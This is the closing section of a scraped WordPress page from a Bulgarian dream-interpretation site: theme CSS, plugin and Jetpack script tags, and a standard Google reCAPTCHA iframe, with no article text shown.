.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"7008","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"13977d5822"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"d282f6d462"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'7008',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "7008" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"8c1a41b745"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ky8ZstT53VfyKMQmjUdfHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815415410');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>